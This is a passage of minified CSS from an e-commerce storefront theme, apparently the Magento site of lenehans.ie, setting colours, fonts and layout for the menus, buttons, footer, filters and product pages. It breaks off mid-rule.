.block-search .action.search:hover svg, .page-header a.button.action-search-slideout:hover svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);} .page-header .block-search input::-webkit-input-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input:-moz-placeholder{color: rgb(104, 104, 104);}.page-header .block-search input::-moz-placeholder{color:rgb(104, 104, 104);}.page-header .block-search input:-ms-input-placeholder{color: rgb(104, 104, 104);}.page-header .header__item-search form input[type="text"]{border: 1px solid;}.page-header .header__item-search form input[type="text"]{border-color: rgba(0, 0, 0, 0.12);}.page-header .header__item-search form input[type="text"]:focus, .page-header .header__item-search form input[type="text"]:hover{border-color: rgba(0, 0, 0, 0.56);}.page-header.sticky.resize .header__search-below{ max-height: 0; padding: 0; border: 0; overflow: hidden;}.header__search-below .header__item-search form input[type="text"]{border: none!important;} .header__search-below.block-search{--a2-header-search-fs:16px;border-top: 1px solid rgba(0, 0, 0, 0.12);} .menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(2, 35, 53);}.header-nav-wide{border-top: 1px solid #acacac;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgb(4, 132, 88);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{font-weight: 500;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:0px;} .ox-dialog .switcher .switcher-option strong span, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher .options ul a, .ox-dialog .switcher .options ul.dropdown a, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > li > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 600; text-transform: initial;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:14px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:5px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top{ font-size:18px;} .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(2, 35, 53);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .navigation .level0 > .level-top, .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a, .page-header .level0 .submenu a, .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-slideout.ox-links-drop .header.links li .logged-in, .ox-dropdown.ox-links-drop .header.links li .logged-in, .ox-slideout.ox-links-drop .header.links li a:not(.button), .ox-dropdown.ox-links-drop .header.links li a:not(.button), .ox-dialog .switcher ul a, .ox-dialog .switcher .options ul.dropdown a, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu-navigation :is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6), .ox-megamenu__dropdown{color: rgb(2, 35, 53);}.ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover, .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus, .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(255, 255, 255);color: rgb(4, 132, 88);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ color: rgb(1, 64, 43);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ background-color: rgb(255, 255, 255);}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ color: rgb(0, 0, 0);}.ox-dialog .switcher ul a, .ox-dialog .switcher ul.dropdown a, .ox-dialog .switcher .action.toggle strong span, .ox-dialog .switcher .switcher-option strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button){font-weight: 700;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ font-weight:400;}.slide-out-menu--mobile .icon{color: rgb(255, 255, 255);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.lenehans.ie/media/athlete2/default/design__3___1_.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.lenehans.ie/media/athlete2/default/account-new_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-default .contacts-second-block{ order:1;}.contacts-layout-default .contacts-form-block{ order:2;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .contacts-second-block, .contacts-layout-default .contacts-second-block{margin-top: 0; margin-bottom: 50px;}} .contact-index-index .contacts-layout-default .form.contact{background-color: rgb(255, 255, 255);}.contact-index-index .contacts-layout-default .form.contact{padding: 30px;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .form.contact{padding: 0px;}} .above-footer-content{border-top: 1px solid rgb(238, 238, 238)}.page-footer{background-color: rgb(35, 37, 41);}.footer.content{color: rgb(145, 146, 148);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(255, 255, 255);}.footer.content a:not(.button){color: rgb(145, 146, 148);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(255, 255, 255);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgba(0, 0, 0, 0);}.footer.content a:not(.button){font-size: 14px;}.footer.content .block.newsletter.newsletter-style--big .title{ font-size:48px;}.footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big{ min-height:200px;}.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big{padding-top: 60px; padding-bottom: 60px;}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer .block.newsletter{color: rgb(125, 125, 125);}.footer .block.newsletter .title{color: rgb(29, 29, 29);}.footer .block.newsletter .action.primary{color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary{background-color: rgb(44, 41, 48);}.footer .block.newsletter .action.primary:hover{color: rgb(26, 26, 26);}.footer .block.newsletter .action.primary:after{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer.content .block.newsletter.newsletter-style--big input {border-width: 2px;} .footer .block.newsletter:not(.inputs-style--underlined) input{border:2px solid rgb(44, 41, 48);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus{border-color: rgb(126, 126, 126);} .footer .block.newsletter input{color: rgb(44, 41, 48);}.block.newsletter .control:before, .block.newsletter .field .control:before, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input::placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input:-ms-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input::-ms-input-placeholder{color: rgb(44, 41, 48);}.copyright-footer{background: rgb(248, 248, 248);}.copyright-footer{color: rgb(125, 125, 125);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.top-bar .switcher{background: rgba(255, 255, 255, 0);}.top-bar .switcher:hover{color: rgb(44, 44, 44);}.top-bar .switcher:hover{background: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: rgb(4, 132, 88);}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(255, 255, 255);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(67, 175, 138)}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 0px}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{text-transform: initial;}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(255, 255, 255)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(4, 132, 88);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(67, 175, 138)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(255, 255, 255)}.primary > .action.outline:after, a.action.primary.outline:after, .action.primary.outline:after, .button.primary.outline:after, a.button.primary.outline:after, a.button.outline:after, .button.outline:after, button.outline:after{ background-color: var(--a2-btn-outline-bg-hover);}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ border-color: var(--a2-btn-outline-border);color: var(--a2-btn-outline-color);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ border-color: var(--a2-btn-outline-border-hover);color: var(--a2-btn-outline-color-hover);}a.button.underline, button.underline, .button.underline{ color: rgb(0, 0, 0);}.product-info-main .swatch-option.text{--col: 4; min-width: calc(100% / var(--col) - 5px); box-sizing: border-box; height: auto; max-width:100%;padding: 12px;font-size: 16px;font-weight: 700;} .product-info-main .swatch-option.color{width: 42px;height: 50px;} .product-info-main .swatch-attribute-options{ display: flex; flex-wrap: wrap;}.filter-options, .filter.block .content, .account-nav .content{border-width: 1px}.sidebar-additional .block:before{height: 1px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(228, 228, 228)}.sidebar-additional .block:before{ background: rgb(228, 228, 228)}.sidebar-additional .block .block-title>strong, .filter.block .content dl.options dt, .filter .block-subtitle, .filter-options-title{font-weight: 400; text-transform: capitalize;}.filter.block .content dl.options dt, .filter-options-title strong{ font-weight: 400;}.filter-options-content .ox-layered__items--checkbox .label, .filter.block .content dl.options dd li, .filter-options-content{font-size: 15px}.filter.block .content dl.options dd li .count, .filter-options-content .count{color:rgb(40, 40, 40)} .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(26, 26, 26)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgba(0, 0, 0, 0)}.filter-options-content .item label .ox-checkbox{flex: 0 0 23px;}.filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{ padding-top:8px;}.filter-options-content .item .ox-checkbox{width: 23px; height: 23px; border-width:1px;}.filter-options-content .swatch-option.text{font-size: inherit; line-height: 22px; min-height: 33px; padding: 5px 10px; min-width: 35px;}.filter-options-content .item .ox-checkbox:before{left: 8px; top: 9px; width: 9px; height: 2px;}.filter-options-content .item .ox-checkbox:after{left: 5px; top: 10px; width: 6px; height: 2px;}.filter-options-content .item .ox-checkbox{color:rgb(39, 39, 39)}.filter-options-content .item input:checked + label .ox-checkbox, .filter-options-content .ox-seleted-item.item .ox-checkbox{color:rgb(255, 255, 255); border-color:rgb(39, 39, 39); background-color:rgb(39, 39, 39);}.extended-review-summary .ratings-count .rating-result:before, .number-of-ratings .rating-result:before{background-color:rgb(224, 224, 224)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(224, 224, 224)}.product-info-main .product-reviews-summary .rating-summary{ padding:2px;background:none;} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ color:rgb(75, 75, 75)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(39, 39, 39)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(224, 224, 224)}.review-field-ratings .review-control-vote:before{color:rgb(224, 224, 224)}.extended-review-summary .ratings-value{color:rgb(34, 34, 34)}.filters-toggle-hide, .toolbar-products{font-size: 14px}.filters-toggle-hide, .toolbar-products{color:rgb(48, 48, 48)}.js-toolbar-switch:after{color:rgb(162, 162, 162)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(230, 230, 230)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(117, 117, 117)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgba(0, 0, 0, 0)}.pages strong.page{color:rgb(255, 255, 255)}.product-info-main .page-title-wrapper .page-title{text-transform: initial;letter-spacing: 0px;font-weight: 500;font-size: 25px;} .product-info-main .price-box .price-wrapper, .product-options-bottom .price-box .price-wrapper, .product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{ font-size: 30px;} .product-info-main,.product-options-bottom{ --a2-prod-price-fs:30px;} .product-info-main .price-box .old-price .price-wrapper, .product-options-bottom .price-box .old-price .price-wrapper, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price{ font-weight: 500;} .product-info-main .old-price,.product-options-bottom .old-price{ --a2-prod-price-fw:500;} .product-info-main .product.attribute.overview{ padding-top: 20px; border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.media .fotorama__stage{ max-height: 